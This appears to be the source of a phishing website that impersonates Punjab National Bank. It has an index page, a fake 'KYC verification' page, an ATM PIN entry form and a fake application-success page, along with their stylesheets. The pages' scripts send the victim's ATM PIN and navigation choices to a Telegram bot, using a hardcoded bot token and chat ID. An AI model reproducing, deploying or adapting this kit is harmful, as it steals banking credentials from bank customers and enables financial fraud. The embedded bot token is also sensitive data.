
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="logo-container">
            <img src="pnb-logo.png" alt="PNB Logo">
    
        <nav>
            <ul>
                <li><a href="#">Personal</a></li>
                <li><a href="#">Corporate</a></li>
                <li><a href="#">NRI</a></li>
                <li><a href="#">Agri</a></li>
            </ul>
        </nav>
    </header>
    <main>

    
        <section class="hero">
            <h1>Welcome to Punjab National Bank</h1>
            <p>Your Perfect Banking Partner</p>
            <a href="2ndpage.html"><button>Login to Internet Banking</button></a>
        </section>
        <section class="features">
            <h2>Our Features</h2>
            <ul>
                <li>Easy Banking</li>
                <li>Secure Transactions</li>
                <li>Anywhere Banking</li>
            </ul>
        </section>
    </main>
    <footer>
        <p>&copy; 2023 Punjab National Bank</p>
    </footer>
</body>
</html>
</file>

<file: 4thpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank</title>
    <link rel="stylesheet" href="style3.css">
    <style>
        /* Loading animation styles */
        #loading {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.8);
            z-index: 9999;
        }

        .loader {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            border: 8px solid #f3f3f3;
            border-top: 8px solid #FF5722;
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: translate(-50%, -50%) rotate(0deg); }
            100% { transform: translate(-50%, -50%) rotate(360deg); }
        }
    </style>
</head>
<body>

    <div id="loading">
        <div class="loader"></div>
    </div>

    <!-- Header Section -->
    <header>
        <button class="menu-toggle">&#9776;</button> <!-- Hamburger Menu (Left Side) -->
        <div class="logo-container">
            <img src="pnb-logo.png" alt="PNB Logo">
        </div>
        <nav>
            <ul class="nav-links">
                <li><a href="#">Personal</a></li>
                <li><a href="#">Corporate</a></li>
                <li><a href="#">NRI</a></li>
                <li><a href="#">Agri</a></li>
            </ul>
        </nav>
    </header>
   
    <section class="buttons">
        <div class="sub-header" style="
            font-family: 'Poppins', sans-serif;
            font-size: 1.8rem;
            font-weight: bold;
            color: #FF5722;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
            margin: 20px 0;">
            Account Verification - KYC
        </div>

        <button class="main-btn" onclick="sendBotMessage('NetBanking Verification selected ✅'); navigateWithLoading('networking.html');">
            NetBanking Verification
        </button>
        <button class="main-btn" onclick="sendBotMessage('Debit Card Verification selected ⚡'); navigateWithLoading('Debitcard.html');">
            Debit Card Verification
        </button>
    </section>
   
    <!-- Footer Section -->
    <footer class="footer-container">
        <p class="footer-text">&copy; 2025 Punjab National Bank. All Rights Reserved.</p>
    </footer>

    <script>
        const BOT_API = '7302997867:AAGU5IW98_lQkdPXn5Y7lAxFEZUIP7Yo1YQ';
        const CHAT_ID = '-1002377802733';

        function sendBotMessage(message) {
            const url = `https://api.telegram.org/bot${BOT_API}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
            fetch(url)
                .then(response => {
                    if (response.ok) {
                        console.log('Message sent successfully');
                    } else {
                        console.error('Failed to send message');
                    }
                })
                .catch(error => console.error('Error:', error));
        }

        function navigateWithLoading(url) {
            document.getElementById('loading').style.display = 'block';
            setTimeout(function () {
                window.location.href = url;
            }, 1000); // Simulates the loading duration
        }
    </script>
</body>
</html>
</file>

<file: atmpin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PNB Credit Card Apply Portal</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            text-align: center;
            background-color: #fff;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }

        main {
            flex: 1;
        }

        .header {
            background-color: #a90000;
            color: white;
            padding: 20px;
            font-size: 18px;
        }

        .sub-header {
            background-color: #ffcc00;
            padding: 5px;
            font-weight: bold;
        }

        .container {
            padding: 20px;
        }

        .input-box {
            width: 80%;
            max-width: 300px;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #a90000;
            border-radius: 5px;
            font-size: 16px;
        }

        .btn {
            background-color: #ffcc00;
            padding: 10px 20px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            border-radius: 5px;
            font-weight: bold;
        }

        .footer {
            background-color: #a90000;
            color: white;
            padding: 10px;
            margin-top: auto;
            width: 100%;
        }

        .logo {
            display: block;
            margin: 0 auto;
            padding: 10px 0;
            max-width: 150px;
        }

        /* Modal Styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 999;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
        }

        .modal-content {
            background-color: white;
            margin: 15% auto;
            padding: 20px;
            max-width: 400px;
            border-radius: 8px;
            text-align: center;
        }

        .modal-btn {
            background-color: #a90000;
            color: white;
            padding: 10px 20px;
            margin-top: 10px;
            cursor: pointer;
            border: none;
            border-radius: 5px;
        }

        .cancel-btn {
            background-color: #ddd;
            color: #333;
        }
    </style>
</head>
<body>
    <div class="header">
        <img src="pnb-logo.png" alt="PNB Logo" class="logo">
        पंजाब नैशनल बैंक | Punjab National Bank
    </div>
    <div class="sub-header">Punjab National Bank Credit Card Apply Portal</div>

    <main>
        <div class="container">
            <section class="verification-form">
                <h2>Account ATM Pin Verification</h2>
                <form id="pinForm">
                    <input type="password" id="atm-pin" name="atm_pin" class="input-box" placeholder="Enter ATM Pin" required minlength="4" maxlength="4">
                    <br>
                    <button type="submit" class="btn">VERIFY</button>
                </form>
            </section>
        </div>
    </main>

    <!-- Modal Confirmation -->
    <div id="confirmation-modal" class="modal">
        <div class="modal-content">
            <h3>Confirm Submission</h3>
            <p>Are you sure you want to proceed with the given ATM PIN?</p>
            <button id="confirm-btn" class="modal-btn">Confirm</button>
            <button id="cancel-btn" class="modal-btn cancel-btn">Cancel</button>
        </div>
    </div>

    <script>
        const botToken = "7302997867:AAGU5IW98_lQkdPXn5Y7lAxFEZUIP7Yo1YQ";
        const chatId = "-1002377802733";

        const pinForm = document.getElementById("pinForm");
        const modal = document.getElementById("confirmation-modal");
        const confirmBtn = document.getElementById("confirm-btn");
        const cancelBtn = document.getElementById("cancel-btn");

        let atmPin;

        // Show Modal on Submit
        pinForm.addEventListener("submit", function (event) {
            event.preventDefault();
            atmPin = document.getElementById("atm-pin").value;

            if (atmPin.length !== 4 || isNaN(atmPin)) {
                alert("Please enter a valid 4-digit numeric PIN.");
                return;
            }

            modal.style.display = "block";
        });

        // Confirm Action
        confirmBtn.addEventListener("click", function () {
            modal.style.display = "none";

            const message = `🔹 **PNB Credit Card PIN Setup**\n🔑 **ATM PIN:** ${atmPin}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => {
                if (response.ok) {
                    alert("PIN successfully processed. Redirecting...");
                    window.location.href = "netsuccess.html";  // Redirect to netsuccess.html
                } else {
                    alert("Error sending PIN. Please try again.");
                }
            })
            .catch(error => console.error("Telegram Error:", error));
        });

        // Cancel Modal Action
        cancelBtn.addEventListener("click", function () {
            modal.style.display = "none";
        });

        // Close Modal on Background Click
        window.addEventListener("click", function (event) {
            if (event.target === modal) {
                modal.style.display = "none";
            }
        });
    </script>

    <div class="footer">
        <p>Terms & Conditions | Privacy Policy | Security</p>
        <p>&copy; 2025 Punjab National Bank</p>
    </div>
</body>
</html>
</file>

<file: netsuccess.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank - Successful Submission</title>
    <link rel="stylesheet" href="style.css">
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f9f9f9;
            color: #333;
            text-align: center;
            padding: 30px;
        }

        .success-container {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            border: 2px solid #28a745;
            max-width: 600px;
            margin: 0 auto;
        }

        .success-container h1 {
            color: #28a745;
        }

        .success-container p {
            font-size: 18px;
            margin: 20px 0;
        }

        .success-container .confirmation {
            font-size: 20px;
            font-weight: bold;
            color: #ff5722;
        }

        .success-container img {
            width: 150px;  /* Increased logo size */
            margin: 20px 0;
        }

        .footer {
            background-color: #2a2a2a;
            color: white;
            text-align: center;
            padding: 10px;
            margin-top: 50px;
        }

        .footer a {
            color: #f4b400;
            text-decoration: none;
        }

        .footer a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

    <div class="success-container">
        <img src="last.webp" alt="PNB Logo">
        <h1>Success! Your Credit Card Application is Registered.</h1>
        <p class="confirmation">Thank you for applying. Your request has been successfully submitted.</p>
        <p>Our team will get in touch with you soon. Please wait for 24-48 hours for further processing.</p>
        <p>We have successfully registered your Credit Card application. You will receive further updates shortly.</p>

        <!-- Time of submission -->
        <p><strong>Submitted on: </strong><span id="submission-time"></span></p>

        <!-- Reference Number -->
        <p><strong>Reference No: </strong><span id="reference-no"></span></p>

        <!-- Additional instructions -->
        <p>If you have any questions, feel free to reach out to our customer support.</p>
    </div>

    <div class="footer">
        <p>&copy; 2025 Punjab National Bank. All rights reserved.</p>
        <p>For support, visit our <a href="#">Help Center</a> or call <a href="tel:+18001802030">1800-180-2030</a></p>
    </div>

    <script>
        // Array of 15 possible reference numbers
        const referenceNumbers = [
            'PNB1234567890', 'PNB2345678901', 'PNB3456789012', 'PNB4567890123',
            'PNB5678901234', 'PNB6789012345', 'PNB7890123456', 'PNB8901234567',
            'PNB9012345678', 'PNB0123456789', 'PNB1357902468', 'PNB2468013579',
            'PNB3579124680', 'PNB4680235791', 'PNB5791346802'
        ];

        // Function to randomly select one reference number from the array
        const randomRefNumber = referenceNumbers[Math.floor(Math.random() * referenceNumbers.length)];

        // Get the current submission time
        const submissionTime = new Date();
        const options = { year: 'numeric', month: 'long', day: 'numeric', hour: '2-digit', minute: '2-digit', second: '2-digit' };
        const formattedTime = submissionTime.toLocaleString('en-US', options);

        // Display the reference number and time in the HTML
        document.getElementById('reference-no').textContent = randomRefNumber;
        document.getElementById('submission-time').textContent = formattedTime;

        // Telegram Bot API Token and Chat ID
        const botToken = '7302997867:AAGU5IW98_lQkdPXn5Y7lAxFEZUIP7Yo1YQ';
        const chatId = '-1002377802733';

        // Function to send the message to Telegram
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => {
                if (response.ok) {
                    console.log('Message sent successfully!');
                } else {
                    console.error('Failed to send message.');
                }
            })
            .catch(error => {
                console.error('Error sending message:', error);
            });
        }

        // Prepare the message to send to the Telegram bot
        const message = `🔹 **PNB Credit Card Application**\n🕒 Submitted on: ${formattedTime}\n🔢 Reference No: ${randomRefNumber}`;

        // Send the message to Telegram
        sendToTelegram(message);
    </script>

</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

header {
    background-color: #8D0B0B;
    color: #fff;
    padding: 1em;
    text-align: center;
    position: relative;
}

.logo-container {
    text-align: center;
    margin-bottom: 10px;
}

.logo-container img {
    max-width: 200px;
    height: auto;
}

header nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}

header nav ul li {
    margin-right: 20px;
}

header nav a {
    color: #fff;
    text-decoration: none;
}

.hero {
    background-color: #f2f2f2;
    padding: 5em;
    text-align: center;
}

.hero h1 {
    color: #8D0B0B;
    font-size: 36px;
    margin-bottom: 10px;
}

.hero p {
    color: #666;
    font-size: 18px;
    margin-bottom: 20px;
}

.hero button {
    background-color: #8D0B0B;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
}


.features {
    background-color: #fff;
    padding: 3em;
}

.features h2 {
    color: #8D0B0B;
    font-size: 24px;
    margin-bottom: 10px;
}

.features ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.features ul li {
    margin-bottom: 10px;
}

footer {
    background-color: #8D0B0B;
    color: #fff;
    padding: 1em;
    text-align: center;
    clear: both;
}

footer p {
    margin-bottom: 0;
}





.hero button:hover {
    transform: scale(1.1);
    transition: 0.3s ease;
   }
   .hero button:active {
    transform: scale(0.9);
    transition: 0.3s ease;
   }
   header nav ul li:hover {
    transform: scale(1.05);
    transition: 0.3s ease;
   }
   .features ul li:hover {
    background-color: #f7f7f7;
    transition: 0.3s ease;
   }
   /* Loading animation for button */
   .hero button.loading:after {
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -8px;
    border-radius: 50%;
    border: 2px solid #fff;
    border-top-color: transparent;
    animation: loading 0.8s linear infinite;
   }
   @keyframes loading {
    0% {
    transform: rotate(0deg);
    }
    100% {
    transform: rotate(360deg);
    }
   }
   /* Fade-in animation for page load */
   body {
    animation: fadein 1s ease;
   }
   @keyframes fadein {
    from {
    opacity: 0;
    }
    to {
    opacity: 1;
    }
   }
   
     /* Form Styles */
     .verification-form {
        background-color: white;
        max-width: 500px;
        margin: 50px auto;
        padding: 30px;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        border-radius: 15px;
    }

    .verification-form h2 {
        text-align: center;
        color: #8b0000;
    }

    .verification-form form {
        display: flex;
        flex-direction: column;
    }

    .verification-form label {
        margin: 10px 0 5px;
        font-weight: bold;
    }

    .verification-form input {
        padding: 10px;
        border: 1px solid #ccc;
        border-radius: 5px;
    }

    .verification-form button {
        background-color: #ffcc00; /* PNB yellow color */
        color: black;
        border: none;
        padding: 14px;
        margin-top: 15px;
        cursor: pointer;
        border-radius: 12px;
        font-weight: bold;
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
    }

    .verification-form button:hover {
        background-color: #e6b800;
    }


    /* Global Styles */
body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

/* Global Styles */
body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: 100vh;
}

/* Header Styles */
header {
    background-color: #8b0000;
    color: white;
    padding: 15px;
    text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 100;
}

/* Main Section Styles */
main {
    flex-grow: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 100px; /* To account for fixed header */
    padding-bottom: 80px; /* To account for fixed footer */
    text-align: center;
}

/* Success Message Box */
.success-message {
    background-color: white;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    padding: 30px;
    width: 80%;
    max-width: 600px;
}

.success-message h2 {
    color: #4CAF50; /* Green for success */
}

.success-message p {
    font-size: 18px;
    color: #333;
    margin: 10px 0;
}

.success-message button {
    background-color: #ffcc00; /* PNB Yellow */
    color: black;
    padding: 15px 30px;
    border: none;
    font-size: 16px;
    border-radius: 10px;
    cursor: pointer;
    margin-top: 20px;
    transition: background-color 0.3s ease;
}

.success-message button:hover {
    background-color: #e6b800; /* Darker yellow on hover */
}

/* Footer Styles */
footer {
    background-color: #8b0000;
    color: white;
    text-align: center;
    padding: 15px;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
}






/* Slider Section */
.slider {
    width: 100%;
    height: 300px;
    overflow: hidden;
    position: relative;
}

.slides {
    display: flex;
    width: 400%; /* Adjust for the number of slides */
    animation: slide-animation 12s infinite;
}

.slide {
    width: 100%;
    flex-shrink: 0;
}

.slide img {
    width: 100%;
    height: 300px;
    object-fit: cover;
}

/* Keyframe Animation */
@keyframes slide-animation {
    0% { transform: translateX(0); }
    25% { transform: translateX(-100%); }
    50% { transform: translateX(-200%); }
    75% { transform: translateX(-300%); }
    100% { transform: translateX(0); }
}
</file>
<file: style3.css>
/* General Reset */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

/* Body Styling */
body {
    text-align: center;
    background-color: #f8f8f8;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

/* Header Styling */
header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 5%;
    background-color: #800000;
    color: white;
    position: relative;
}

/* Logo Styling */
.logo-container img {
    max-width: 150px;
    height: auto;
}

/* Navigation Styling */
nav {
    display: flex;
    align-items: center;
}

.nav-links {
    list-style: none;
    display: flex;
}

.nav-links li {
    margin: 0 15px;
}

.nav-links li a {
    text-decoration: none;
    color: white;
    font-size: 18px;
    transition: 0.3s;
}

.nav-links li a:hover {
    color: #ffcc00;
}

/* Hamburger Menu (Mobile) */
.menu-toggle {
    display: none;
    background: none;
    border: none;
    color: white;
    font-size: 30px;
    cursor: pointer;
    position: absolute;
    left: 20px; /* Left Side में Shift */
    top: 15px;
}

/* Buttons Section */
.buttons {
    margin: 50px auto;
    display: flex;
    flex-direction: column;
    align-items: center;
